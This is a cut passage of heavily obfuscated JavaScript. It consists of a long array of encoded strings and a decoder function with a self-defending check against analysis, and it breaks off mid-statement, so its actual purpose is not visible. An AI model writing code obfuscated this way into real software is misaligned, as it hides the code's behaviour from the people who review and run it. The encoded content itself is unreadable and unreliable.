sJfJmwvyAfHumLzX','zfbzu2nZsJfKuW','B29nsgCXt0DzC0OYEfbzvtHUs1n0s0TeqJrnv1uYtenK','EwTYu2LND2vesMPpq3DUvwW1se55y3blmg9VtuHNmu1e','y25lu3rls0rcne5Qvtnmq2q0u2TWu0P5A3jtAwD3zuro','B29nsgCYtw1zCW','wML3BK1uvKnrEwnWsZbVB01iz3PAAKLZsNLvm2fTuw5l','A0XdyZjzBez6sNLRCLnPz3DLrfjPtxL3BLmYmgTtEwnW','tenKELLTAZjwmueZwtfcAeP5D25AwfjVwKuXrgiYnxPw','sJfJmLPRvLHovfjnzdnfBKXdzhzuAKf5wM5kCeP5D25w','ng5lu3rls0rcna','wfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzy','zeTkBtLXsNLRCG','AvLUAhHkExDUvJa5C1KXrKrHmhHSu2XJBKXdzfHvvgrQ','neXiA3bLm1POy2LcuvbvDZDJBvyWzfHkDuLhwMjvq2D3','zurKBfPPD25osgHSwgLJCeSWB29nsgCYtw1nC0OYsJzH','txnkmKO2yvHrBKTtDeTlrei0ttjjmKXdy2HtBhrpsNLR','BLjmu0nJCeSWB29nsgCZwtjjC0P6vxPvvwDUs1n0s0Te','mwrtzeDsvvnvwMPuvwHysNL3BLfSBgTArLf3wLrJBKXd','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','sgW1vti4nvLUrw5mq2reyuDkDLeXtNzuAwnZsJncs1zT','AhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgTxmg9VtuHN','D25HvK52uMXKuMjTuLHoBgnUtenKCvrRttbAr05usNL3','rxruyJa5DLj5y3nkm1PnywPwmvuYoxHkExDUvNPABgjf','q2nStJjWA0P5A3jtAwD3zurwA05dD25vvwSWuxLJCeSW','zhrIm1vUtenKwfvRsMTwwe5Rwtfkme9dy3nkme4Xvg1o','sNL3BMrgtNzrBgrst1HSwe5fy25mq2q1wwXnELz6zhHt','u2nZsJnADgiWowXHsgHQvM5fBKXdzdzzEMrRvKHAmu1P','y3blmg9VtuHNEu1etxnkEMresM5VBKTtDeTlrei0tw1n','nteZn1rfthfwwa','DfHoBKP0zfHfBKXdzhLnwgHQu0voCMngzffoq2nZsJiW','tenKA09hotjwELjyzeHAweP5D25Jvu5Yt0Dosfnfuw5m','tvDZEvr5y3nkmwmZtLHwwe5hvKzrBKvUtenKEMjxDeTz','u2H0ufDAyLnPz3DLrev4wLn3BMneqxboAwnWwfnODeXi','r283y21wmgrysNvjsfjVyvHoyKOYDejusei0zvnKzeTi','m01QA3nkEKznvtfZBKTtDeTlrei0tw1vmKXdyZnrEvO2','sgD4tNPzC0OWB21ImM9Us1n0s0TeqJrnAMm0tenKmfHP','utjmq2qWwfzwmuP5A3jtAwD3zurgBfPdD25wAKzRu0nJ','suvLrvK','Ae1dD25ome1TzwLJCeSWB29nsgCZtxPJC0OXzeTuAvfU','vNPKse1dy3nkmwmZutnsngrfnwTwA2nUtenKEfrfCgPv','s0rcne1TwMXmq2r3tunRmKP5A3jtAwD3zurnD05dD25v','D25wELL6wKvWDgiZuLHorejysNL3BMnhsJvsmwrrvM1o','AwD3zursAvLtD25zBNbWzenJCfHumw1KvZvQzeDSDMjP','CLnPz3DLre0XtNL3BMvfCeTvAwnWsZbVB01iz3HorefZ','z3DLrgrQwML3BK5QqMfuEwnWsZbVB01iz3LnAMDZsNPK','CZLJu3HZufDAmwjTtJbHvZL1s0nSn2rTrNLjr0v5ufvV','zgXnq3DUsKrgmu1dy3blmg9VtuHNm05evxnkEMXbwvzf','ww5VBKTtDeTlrei0tNPOBeXdzhDnrZb4sNLRCLnPz3DL','vLDty3blmg9VtuHNEK9usxnkEuzlvZa0BKTtDeTlrei0','q1OXtNjKrMrryLnJC0OXzfjrBvjpvJfAALqYuJvkExDU','y3blmg9VtuHNEe1xuxnkEMDTstb3BKTtDeTlrei0tMPz','s0TeqJroBvzStenKyu1SvLPkEwTYu2LND2vetxLpu3DU','sfz5y3nkmfjUu0uXngjxoxjkExDUvJfbm1PfEerImfPO','nujzBM9Us1n0s0TeqJroEK5StenKD01hmhHkEwTYu2LN','vfvkALrfy25mq2ryvdi1svz6vM1tsgXOsNL3BLyXstfs','ng9lq2nWsZbVBW','vw5cALiYmxjrBtvyyLnJC0OZwNPIr1jjt0C5wMffy25m','sgCYwMPzC0OZBdnIA2DUs1n0s0TeqJroEMSWtenKzvfx','rgrTwML3BLDQsLzxu2nWsZbVB01iz3LoAKvZsJfkzvj6','m0PeyJngwe5UBhrswevUtenKB1LUqMPtrK5Yy1zKufLt','BKTtDeTlrei0tvrAA0XdzdvKmJvjsNLRCLnPz3DLreKW','m2XuyJbsnLeYoxPAmwnUtenKm1nRCgTtm1PSzgLJC0OY','s0rcne56y3Hmq2ryu2S0A0P5A3jtAwD3zurJEvPPD25k','mKv4s0rcne5evM1mq2qWwfzwmuP5A3jzvevVtuHNme9u','mJbRu3LJCeT5zg9kmtbWtZbfCKT5BhbAAwGXvZfrB01i','wxDKwgW2vti5seP5D25wmuztwtbOBfjeqLHovwnUtenK','wKTzmda0yxPwwfvftw5mq2rSv2PctfyXsMfzmvP4sNL3','BLLwtNzsvMmXttjotvuYDffkExDUwKrODMfSzffIA1j5','ALLtD25KwgHHyxLJCeSWB29nsgD4wwPRC0OYsJzHwffU','v214ALnRtNjomJf4sNL3BLyXqtvoBgmWt0rcwfqWog5m','tfv5y3blmg9VtuHNm05uwxnkmuzktKvnBKTtDeTlrei0','m0PRvuDNBKTtDeTlrei0tMPRm0XdzdzIrw8ZsNLRCLnP','zZjorfvZsJfNmLOWng5lu3rls0rcne4Ystrmq2mXttfg','ywLJCeSWB29nsgCZtNPnC0P6rK1vmxnUs1n0s0TeqJrn','AwD3zurJD05PD25KBxnStNLJCeSWB29nsgD4t0DjC0OZ','BvLPD25LBxHltNLJCeSWB29nsgD5tuDfC0OXwNjnmfvU','u2nZsJjkmgjuBfHvBKjQvLDfBKXdzhHIv3n3wwTKrvDd','DeTlrei0tvDAAKXdzdfLrNbYsNLRCLnPz3DLre14wvn3','B01iz3LAAKfZsJfkzvj6y25lu3rls0rcne1usxDmq2n4','mJLTutnKBgrftw5mq2rWy1vWALnhmxjrmwrqtunJC0OY','twjgyZnAve5cwvnJC0OZCeTwBvjot0C4mgiYrw5mq2rS','Bu5uvNLJC0OYvtrImhHhyZjgBeP5D25Hme5Yvw5Kwvnf','EfLxuxnkm2TWsM1jBKTtDeTlrei0tJjsA0XdzeXIu1jm','uKXkEwTYu2LND2vevtjpq3DUtKHOBfHPy3blmg9VtuHN','AwD3zurzne5PD25nm0zOuNLJCeSWB29nsgCWtvrrC0OW','m2ruqw5mq2qYwtj4A1vxvNbKEwnZsJjJngiYzhzxvNbQ','ELjty3blmg9VtuHNEK1QrxnkmuzktKvnBKTtDeTlrei0','BLDTEgPtA05YutfKuvLty3nkmwmXzeDove9hDe5KAZvq','wtfcseP5D25rv2HpwKzAB2nyrw5mq2ryvvHcALzRmvvx','A3nkm2TWsM1jBKTtDeTlrei0tKDnEuXdyZfnmuzjsNLR','BLOWtNztvvz5wvvrBKXdzfHumMHQvLCXCLPhEdbAu2nZ','mNbeyJj0wfqWwMTvA05YthLJC0OWrJfHr05uvtj0wfyX','Buz5suvRovH6qJrnELKYtvrnne4YutDKmMHWyKDvB0Lt','weP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLf','y3blmg9VtuHNme1Quxnkmhr0sKvZBKTtDeTlrei0tNPz','y3nkmwrsuM1svgvivLzwmuu0sNL3BMjwtNzABgrqy21w','BKTtDeTlrei0tMPrnuXdzeTkBtLXsNLRCLnPz3DLrfjT','AxDUtJbnBwvPy3blmg9VtuHNEvPhwxnkEK54wvvJBKTt','CeXhD3bpmZbVs1nRnW','wtjNB2vwDdzlExrKs1H0ALLytMXkEKfUt25kBgrivNLI','mNn5vNPvnfDPy3nkm05jyLvOwfqXsMPwBuvUtenKwfvR','suP5A3jtAwD3zurvEe5tD25oAKjHvhLJCeSWB29nsgD5','nMjfBZnkEwTYu2LND2vestrnExDUzuvWs1vPy3blmg9V','s0rcne4YsxHmq2rkzgLwzuP5A3jtAwD3zuroAvL5D25z','mg9VtuHNEvLutxnkmwrlvgLrBKTtDeTlrei0tNPSAeXd','BhDkEwTYu2LND2veuxPpu3DUtM1kuMn5y3blmg9VtuHN','vfPOtenJm2jTDdvkEwTYu2LND2vertvnq3DUtvrwq1f5','DhDwmuO1sNL3BMnwBe9zmu50ytb4ALz5y3nkmwmZttjs','s0rcne5urtvmq2rlsM05CuP5BgrlsfvZtuHNEfLtA3bp','og5mq2rytKzWA1vhmxjHBgmWwvrbBKXdzhjvmJL4vJfc','vxLnExDUww5WCgrdy3blmg9VtuHNEe9uy3nkm1PYsLrJ','CeSWB29nsgD5wKDvC0P6tNHzvwnUs1n0s0TeqJroBu01','r1jvyLC5ywjftNztAwnZsJbovgiWnvHvvZv6vNPwteP5','rNnLwefUs1n0s0TeqJrnEMSZtenKmwvfChjkEwTYu2LN','rMnvsMPwvZf2yvzKuvf5y3nkmwmZuM1ovfeYDg5wmuP4','uNbImJrVzhLSn2rTrNLjrK05ver0EvPyuJfJBtrNwMX0','v1LZsNPNBuKWD25lu3rls0rcne1xsM1mq2nStJjWA0P5','ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDA','sfLZzhLSn2rTrNLjr0uWufDfEu8ZsMXKsfz5yMLcBvCY','me16uxnkEvuZyw1rBKTtDeTlrei0tKrJEuXdyZrkAu5n','D25sBu5ZwKvOvgj6uNzzu2nZsJnkDgf6Bg1zmKPesNL3','vfLxmxjomwrtvxLJC0OYsNrIEtLyvvHsA1zhmxjmEwnZ','tML3BK9dwwPuq2nWsZbVB01izZjor1vZsJbgCLLtvw5l','zffoq2nZsJfKuvrTuKPuA2n6vJffD0P5D25wmuP3wKzn','C0OYA3Dpshbfuti5nKP5D25wELzRwtfcrgeYvLHvvtLW','vgeWDfHuELfUtenKwfvQtMPvBe5YvfCXyvz5y3nkmNru','u3rls0rcne1uutbmq2rmyLnsteP5A3jtAwD3zurvELPt','qJnqvei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LS','re15tenJnePPtK1kEwTYu2LND2vewtrpu3DUzfHOs2f5','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','rfuZtun3BK1uvKnrEwnWsZbVB01izZbArfvZsNLrEgru','wKTtBvjovti5DweYrw5mq2ryvvzcywjgtNzrm1j4sNL3','z3DLrfuZwKn3BK0ZrMHsEwnWsZbVB01izZfAr0vZsNPf','DdLmsfjIvenNDW','D25wELzSvfHkDgiWDg9Ju2nZsJfKuvPUwNjprZL1uvvJ','s0rcne0Yvtvmq2qYyxLvm0P5A3jtAwD3zurfm1L5D25I','tKrrC0OXsJbtmgDUs1n0s0TeqJroALzPtenKBLzvtMvk','t0P5A3jtAwD3zurvm1LPD25urMrXy1nJCeSWB29nsgCZ','uKzJBKXdzfHor3HRvwPOCMqXyZjwEKfUtenKwe4XsMTv','mhbqm2rWyM1sDMr6CevxmvvVtuHNmfPeA3nkmgHRuta0','EwnZsJbgmwfhtLvrmNr5vJfgBeP5D25wELf6wKu1rgiY','Dvndy3blmg9VtuHNm1PurxnkmwrlvgLrBKTtDeTlrei0','uKHkExDUvJfgq1KWCfrHmhH3v1CWBKXdzhnIvZKZy1Hj','txDuEwnZsJfJmLfTuLbvmJLdvNPwmvLPy3nkmwrrzuDo','EdfHrMrtwvnJC0OYCe9rmK52uJa4BKXdzhnKmxbRvuzo','vMvkEwXKs0nJBKTwDgHnq2D3zurzEvPdD25vBdvitNLJ','vvniAgHkExDUvJfcmfKXsLrHm2XOv0zJBKXdzhrvmJK1','nJK2odrKzgHireu','ALjytM1vBKXdzhjIv3rsyurOCLvwzfjAu2nZsJboALmZ','BK5QqMfuEwnWsZbVB01izZnovefZsJfWvK5gtw5lu3rl','s0rcne16utvmq2rkzgLwzuP5A3jtAwD3zurJmvPtD25K','wKHIA29UtenKnG','zZfnEKLZsJbgCLLtvw5lu3rls0rcne5uwM1mq2rnvJjW','yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrn','BLmYmgTtEwnWsZbVB01iz3HoAMDZsNPSqvLwrw5lu3rl','z25lu3rls0rcne5hrxPmq2mXttfgsuP5A3jtAwD3zurs','we5uzgPvmu5Yv1nJC0OZBg1pvejyvuzAALvUrw5mq2rZ','ExDUvJfgt1PgwxHHvLzyvdbnBKXdzfHvrKPRu1vOr1KW','EMDZsJnszuTdz25lu3rls0rcne1TtMTmq2rjwKvot0P5','BgnUtenKmLDhAgPtvgH2tJfKuLj5y3nkm0L3zw0XwfvU','m3b1vNPKweP5D25wEMqWwtb0rgf6BfHuEMHgsNL3BMvS','B29nsgD6wvrvCW','Ee16zZnArNnUuLHSrLrhvLrkmta5ufqXmwjTuMXABwX1','rei0tMPfD0Xdy2Tnwfv3sNLRCLnPz3DLrfPPwwL3BK9d','sZjwtLr5y3nkm055ttjovu9hDe9HrwnUtenKwfr6BePA','tenKnLKWtM5wmuzxwtfAEeP5D25wELzWtwXKu1PxwLHv','CeTvAwnWsZbVB01izZjzALLZsNPsnfPwng5lu3rls0rc','uxnkmgH4s0zzBG','vJfcCu1SyZnsEwnZsJjsrgiYBfHomgrlyZnfBKXdzg1J','sNL3BMvRDhDzmhbiu0zRBKXdzfHvrfzVvNPwrgvSzffH','reKZtwL3BKPerJfnq2nWsZbVB01izZbnv1LZsJbOA1eW','re0YtMPfEK9ezgTxEwrgutnWDMnTC25yvNrTwfr0CfPP','tuHNmu5evxnkmuPLuNPJBKTtDeTlrei0tKrNmeXdyZbL','mwmZwvuXnMjxouLIrwnUtenKmLLRzhbwmuuZwta5seP5','mMWZzfzOrK9hodjkExDUvNPAB1PgvKrImePytM5ws0P5','nu1dD25xAKPwv1nJCeSWB29nsgCXww1vC0OXB3LwvMTU','zez0tuTeqJrnv1L3tenKtvyYChHkEwXKufDAmwjTtJbH','v21svLj5y3nkmwmZv21otu9hDdrwmdLezunJC0OZuMTA','mgfxoxvlsgnZzwLSn2rTrNLjrKK5ver0EvPyuJfJBtrN','mg9VtuHNELLurxnkm29Os0nzBKTtDeTlrei0tLDjEKXd','CLmYouHkExDUyuzKmfKXvLrHmfPyvw0WBKXdzgHprZHY','D25twfLSwgLJCeSWB29nsgD6tM1zC0OZwNjkvgnUs1n0','mgrrsNL3BLyWotrArLjltJjovLj5y3nkmwrrt1zACK9h','nfDTC25lvJbZsJjJBKTtEdfqwfjIwMX0Ae1Pz3DLrfKZ','zfHovZb2uLvoDMiYDhHkExDUuKDwq1KWEhHvsgnUtenK','yNLJC0OXzfbpvtfytLHgm1yXqJvkExDUuMToDK5SyZbp','tenKDLPfnwTvvZf2u1HWweP5D25wELv2wta5DgeYntru','z3PAre1ZsNPnBq','A05Yzg14ELjhC25mq2rytMPOEwnvCgTArwHOsNL3BMfv','mJbvyLDbugm','z3HnBvvZsJnACKPuy25lvJa5wM5wDvKZuNbImJrVzhL4','uw5mq2q1uZnOALvgtNjurMrsvhLJC0OXzfjAA05ytKzs','sNL3BLfvnwfzmdLuytbSwfvhvw5mq2rdvg1WmvyWow9z','wwXAALmYrw5mq2rytM14A1nQAhjABKzlyvnJC0OXzfjn','wfvQtMPwvwnUtenKr2jxoxzwEMryt0HgweP5D25wELjl','AxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvf','v1eYC3zrwfPmsNL3BLP6AhzIrMrry2S5r1j5y3nkmwrq','DvyWovnArKu0ytfzBKXdzhbprZL5vNPKyvKWmxrHExnU','rxnkmg9TyJjVBG','tMTArwHuyJjSmgnty3nkmwrrttjsvfngCgPuBKz4sNL3','AeP5D25LAKi2y1zKu0WYtLvzu2nZsJjjngj5ovHov0zt','twXwwKP5A3jtAwD3zurKAvLPD25KrJfwzfnJCeSWB29n','ww1gC0XfuMjwu2D3zurkBfLPD25kvgrXwKnJCfHtAY9A','yLLuqw9nsgCZtMPzC0OXzZjAmdrUs1yWB1PSDgHnq2D3','D25HmhH0vKHkrgiYsw5mq2rOt0C5rLyXrLvtBgmZzfnJ','C0OWB21ImM9Us1n0s0TeqJroALeZtenKnKLtz21kEwTY','CLnPz3DLreL3wxL3BKLwmuXvEwnWsZbVB01izZfove1Z','tenKtvyYChHkEwTYu2LND2vevtbzExDUtKHOBfHPy3bl','vtbmq2n6y1Dgsa','rK5jvg1osvDRy25mq2rTt0C5AwnRzerwEwnZsJfKugvh','EwTYu2LND2vettvnq3DUu0DsrfrPy3blmg9VtuHNmvPu','zezJmMrvsJbJu2nZsJfKu1fTuLvJvuPQvuvWBeP5D25r','mtGXmZiZveDzD3zU','CeP5D25wELjiy0HNngiXzg5sEwnZsJnSBMftDfHvA3nU','vvu4BKXdzejxvwr2vNPwnvrty3nkmwrqu21ovwjxoxrz','q1f5y3blmg9VtuHNEu9uwxnkmgHRuta0BKTtDeTlrei0','vfjQtenKs0PToxfkEwTYu2LND2vewtrzu3DUv0rABLrP','uM1mq2rztM1Kt0P5A3jtAwD3zurrnvLPD25ove5su0nJ','EfPvEwnZsJjNEfzTuKTIv3rhuKHfBKXdzhHsEtLRvwPO','u0nJCeSWB29nsgCYwvDvC0P5uxHKvefUs1n0s0TeqJrn','sNL3BMfUstftvMrsttjss1z5y3nkmJH6vdnSre9hodfk','s0zzBKTtDeTlrei0tvDwAKXdzg5wvu5LsNLRCLnPz3DL','qJrnALeWtenJmK1gCfbkEwTYu2LND2veyZbnExDUy0rc','neXiA3nLAxHctevjC1f5EevmrvvZuMLRn2ztEhLxmKv5','vNPsmwjwzfjrm05yvuDvBKXdzfHom1jQvfzoCLzwzfft','s1DTwMXkExDUvNPwDwngzfnnvxbhy1nJC0OYyZrImey2','v21vBKXdzfHomLjQuZboCLfwzfjsmu1UtenKwe5PowTv','u2D3zurgAe1PD25kvgrXwKnJCeTtC3rJr0z5yZjwsMjU','ExDUzuHgAgrwzffomK5uwvnJC0OXzfnHr1jpvJfWALuX','wvnvBKTtDeTlrei0tMPsAKXdzdbyvLyXsNLRCLnPz3DL','txbysgD5tunWnW','u3rls0rcne1QrxPmq2rnvJjWEeP5A3jtAwD3zurgBu9t','zurAAfPdD25xBfuWvxLJCfHtAg1xmKv3s0rcne5Qy3Pm','sNLRCLnPz3DLre0ZtML3BLyWCe9kq2nWsZbVB01izZjn','sJfJmvr6zhPvmJL2wKvJBKXdzfHvr3HRuJbOnfKWCgHp','qJrzmhruytaXCgrftw5mq2q0wKvKuLyWounzmdLysNL3','uLHOD0ThwMjtAwD3zurvD1PdD25Lu2TTwwLJCfHtD25A','y25mq2rRvti5rfz6zhDzmgXeytjJBKXdzfHumKPxwLzo','ueP5A3jtAwD3zurnne5tD25zBNbWzenJCeSWB29nsgCW','mtyYmti0rfriwwzx','B29nsgCXt0rJC0OYEfbzvtHUs1n0s0TeqJrnALzTtenK','mg9VtuHNmu1Qqxnkm2Hlu2XjBKTtDeTlrei0tw1sAKXd','zKH3B2jumw1xmg9VtuHNmLPTsxnkELv6vvvNBKTwmg9H','og5lu3rls0rcne5uyZbmq2rxtvDssuP5A3jtAwD3zurr','ELPey1nJC0OXzfjxBu5vvtjZEvLwAZrkExDUvNPsr1Pg','Ae15D25wAKzRu0nJCeSWB29nsgCZww1fC0OWDhrkrxnU','AwD3zurrmK1PD25twfLSwgLJCeSWB29nsgD6wwPvC0OY','uvz6uM9zmgqXvKuXnK9hDe9wELe0sNL3BMiYmxztvMrr','ELu0y1vgweP5D25JAMH2yJfKu1zeqLHoBvvUtenKwe5S','vJfcteP5D25HA3bjzfzKufPhuK1wEwnZsJjKDgiWwNrz','ELKWtenKmfHwvJfkEwTYu2LND2vevtrzExDUww5WCgrd','teHJC2vdEdvmsg9Zuvn4q0TuDdLmsePIwvrjB01iz3Hp','z3DLre5Pwvn3BMneqxboAwnWsZbVB01iz3PAALfZsNPS','m09uz3nkm1y0v21ZBKTtDeTlrei0twPjEeXdzgHIsgX3','sNLRCLnPz3DLrfPPwLn3BLzTC3Psu2nWsZbVB01izZfn','y3nkmJLuytfcm1nxnhzkExDUvNPwwe9wzfnwmu5yvuu4','yZnkEwTYu2LND2vewM1zu3DUsLrKCvPdy3blmg9VtuHN','C0OYnvHtEMXyvwXWALnxrw5mq2rWwtfotvyWotbzmuP4','s1n0s0TeqJroBvu1tenKmMf5vtnkEwTYu2LND2vey3LA','BgmWuJbkwfvQqw5mq2qWwKroALrwtNjsmNHisNL3BLjT','BvPIu2LND2vertbnAxDUy21suwfdy3byu2H0teDWyLnP','m0j0yJfOwe5yqMPvme5YvhLJC0OZzhrImwryvvC1yvz6','tJbHvZL1s0HvCa','vMPODLeXzfbvBvjtt0C5suP5D25wmuKZwKu1mMnytLHv','rMrszvzwwfqWtw5mq2ryvvm5A1vvCeTzmdvktunJC0OZ','wfnNCeXgohDLre0YtMPfEK9ezgTxEwrgzvvwtvPwtw5y','vtjAq3DUv0rABLrPy3blmg9VtuHNmLL6y3nkELv6vvvN','sNLRCKOXmg5mr1jIu2LND2vettfpq3DUtxLAmMvPy3by','y3blmg9VtuHNm05usxnkmxbwtKznBKTtDeTlrei0twPo','BtfYwJfKuMfty3nkmwrrtdjsv1L5owPsmK5msNL3BLyX','uKXkEwTYu2LND2vertrpq3DUy0rcDe1ty3blmg9VtuHN','D2vetxPnu3DUvJbWt0Pdy3byu2GWzvHcBgiYwwDAmNH2','wKvKseP5D25ssfjivezKuu0YtKHsEwnZsJjkDgj6zfHu','yMLOCuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJ','rwXkEwTYu2LND2vestnzExDUt0nzALrdy3blmg9VtuHN','Dgf5otnJmJvlsNL3BLyWowTArKjRtJjotMn6uw5mq2rO','rfzOtwL3BKLvCgjuAwnWsZbVB01izZnzAMnZsJfzEfPf','sM05CuP5A3jtAwD3zurwA1PtD25kreyXtunJCeSWB29n','m0P5A3jtAwD3zurkBvLtD25jvJfmvxLJCeSWB29nsgCX','wMX0u0TeqJrnELjQtenKC1qYrLbkEwXKs0HJC2vPAZDM','D25zweP3wKzcvgiZsMTnEMWZsNL3BMvgtNzHrMrtyw1o','uw1stveYohjKBKvUtenKmfLQzgPtEMHYvg14weP5D25w','tvn3BK0ZrMHsEwnWsZbVB01izZfzv1fZsJfKs1rPuw5l','tw5lu3rls0rcne5QrMXmq2q1s1nAAuP5A3jtAwD3zurJ','D25tmJbRu3LJCeSWB29nsgCZwwPbC0OXzeTuAvfUs1n0','mdrUs1n0s0TeqJrnEMSWtenKnKLtz21kEwTYu2LND2ve','CfHovtKXsNL3BLPhmxjwA05ytvDZBKXdzeztrLPQvwTo','AuiYufHsyLn5z3DLre15txL3BLfxDgHku2nWwfnOEKXh','vxPOCLLwzfnzu2nZsJbgEMnhuLfvmJL5wtbJBKXdzg5I','tenJEfrgtMjkEwTYu2LND2vewM1pq3DUtJi1CMvty3bl','B01iz3PoALvZsJnbD2jurw5lu3rls0rcne1QwMXmq2rl','ndCZmJG5wuvhD1H3','zfnJC0OXyZjumuj5v1m5A1nxrw5mq2r1vtj0vgiWtNjn','y3nkm2HQzfvwwe4WDdbkExDUwM0XCMrTvNrHm3byvvHv','svnNBuP5A3jtAwD3zurABu15D25Lwgr1u0nJCeSWB29n','mJmZmtvUtLjxB0O','ndeWodzorfbLrKO','EwTYu2LND2verMTAAxDUvwW1se55y3blmg9VtuHNEe1u','txnnsgHSturbELLPA3njv1OXyM1omgfxoxvlq2W3zg1g','y2OWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqM9l','rei0twPrneXdzejHmKvSsNLRCLnPz3DLreKYtML3BMvf','tuHNmLKYrxnkmKO2yvHrBKTtDeTlrei0tM1jmeXdzfDH','reuZtxL3BMneqNrnu2nWsZbVB01iz3PABvfZsJnSm2jR','y0zoDKWXzfbov3HytLu4BKXdzgHprZH5vJa5Au1yCeHk','tvv4EvLty3nkmKK0yJnsAMnwCgPvvMnUtenKCgjxDdrI','ExDUuwXOBfzSyZnLvgnUtenKB1uYohHwELjyuM5wseP5','CeSWB29nsgCXtLrNC0OZvJrtBxnUs1n0s0TeqJrnALu0','EeP5A3jtAwD3zurnEvLtD25LAuvVsMLJCeSWB29nsgCW','t0P5A3jtAwD3zurKBe15D25JrefWtMLJCeSWB29nsgD6','y3nkmwrrv21otu9hDffIBKz0sNL3BMjwtNzzBKPkwLDN','CeSWB29nsgD5wKrbC0OWAhHlrLLUs1n0s0TeqJrnveuY','wgHlyxLJCeSWB29nsgCWtKrvC0OZvJrtBxnUs1n0s0Te','wLnJC0OYvNrImhryvuv4t1z6zhHkExDUzgPkBviXzfnu','uKLprZLcyKDfBKXdzhjIv3rhzgTNmwjty3nkm2Hzzfrg','z3HABvfZsNLrEgruqw5lu3rls0rcne5TvMLmq2rxtvDs','n2remg9Kq3n3zurfCePuqJrnvef3teC4ouThohjIBhqW','nfyWow9zmuP4sNL3BLLxwMfArw80ytbfBKXdzg5prZH6','zfHoBLjRvuvoDLfwyZfvm29UtenKwe5TBfHJBtf2yLC5','muPlqxH0wq','wfLSwgLJCeSWB29nsgD4tJjzC0OYEfbzvtHUs1n0s0Te','D2veuMHpq3DUzfHOywf5y3blmg9VtuHNELL6rxnkmuPL','yKDotfuYDgXHvwn3sNL3BLz6uKTzmgHOy2S1we4XuKnw','zurKAvPdD25KrJfwzfnJCeSWB29nsgCZtMPbC0OYrNnL','A1zgBgfzmhHAu3LJC0OZBgXxsePyvwTWALnUrw5mq2rd','EwTYu2LND2vevtvAu3DUyKu5Afr5y3blmg9VtuHNEu1T','u3POCK9ty3nkmwmWttjovgjxCZjKve5OsNL3BMjTmxjx','B29nsgD6tKDzC0OZvJrtBxnUs1n0s0TeqJroEKv5tenK','sJnszuTdz25lu3rls0rcne5hwtvmq2mZuxLAnKP5A3jt','qvLwrw5lu3rls0rcne1Qrtvmq2q0u2TWu0P5A3jtAwD3','u2LND2vevxHoExDUzwLfB0PPy3blmg9VtuHNmu1xwxnk','C25JEtHUteDsyG','q1PfzZrHmu1UtenKwe5fAeLwmuPTvdnWseP5D25sA3bR','uLv5y3nkm3a0t1rSwfvvwMPuBuvUtenKCe9hodvrm1iX','B29nsgD4wvDzC0P6z21jmhDUs1n0s0TeqJromLf5tenK','u2TKCfyXsNnzmu5OsNL3BMrxtKXvrMrruM1osgnty3nk','wxHArwDUs1n0s0TeqJrnvgmZtenJm2jTDdvkEwTYu2LN','ELjty3blmg9VtuHNmu5QwxnkELi0wLy0BKTtDeTlrei0','uM1sswjxotnsv0vUtenKEwqZAgPwBtfYvgXKuvLty3nk','we5irw5mq2rytKznmwmXtNzpr3bysNL3BLyWouTArxH5','AgXkExDUyNPODLjhwKPrBu5twvnJC0OZuLrImdvyvdjk','s1CWng5lu3rls0rcne1Qvtbmq2mYtuzWueP5A3jtAwD3','z3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbpmZfZufDs','sNL3BMqYAdzxvu5eyJjrBKXdzgTJmKP4vJfct1PgrMHk','tNPbEeXdyZnIBxq1sNLRCLnPz3DLrfjRtML3BMneqxbo','tKrfnuXdzeXIu1jmsNLRCLnPz3DLre5RtwL3BKPuzhfA','wfvQtMPuAKjXzvzJmwnty3nkmLf4vJiXEvuYowPkExDU','sMPtmK55wxLJC0OZvKTHr1jtzgXoBeP5D25Jr1jVwtbZ','v1PIwvrfB01iz3PoEMnZsNPgtvuXC25lvJbVzfz0Ae1t'];var _0x2943396t=_0x2943396d;function _0x2943396d(a,b){a=a-0x132;var c=_0x2943396c[a];if(_0x2943396d['vXnKbS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2943396d['dHgEVF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2943396d['UDQowA']={},_0x2943396d['vXnKbS']=!![];}var e=_0x2943396c[0x0],f=a+e,g=_0x2943396d['UDQowA'][f];if(g===undefined){var h=function(i){this['JQAIbd']=i,this['TWMbAM']=[0x1,0x0,0x0],this['uZjGYg']=function(){return'newState';},this['SoNRMv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Bpacht']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iFHJgO']=function(){var i=new RegExp(this['SoNRMv']+this['Bpacht']),j=i['test'](this['uZjGYg']['toString']())?--this['TWMbAM'][0x1]:--this['TWMbAM'][0x0];return this['yNUukj'](j);},h['prototype']['yNUukj']=function(i){if(!Boolean(~i))return i;return this['rpLHTe'](this['JQAIbd']);},h['prototype']['rpLHTe']=function(j){for(var k=0x0,l=this['TWMbAM']['length'];k<l;k++){this['TWMbAM']['push'](Math['round'](Math['random']())),l=this['TWMbAM']['length'];}return j(this['TWMbAM'][0x0]);},new h(_0x2943396d)['iFHJgO'](),c=_0x2943396d['dHgEVF'](c),_0x2943396d['UDQowA'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x2943396d;while(!![]){try{var 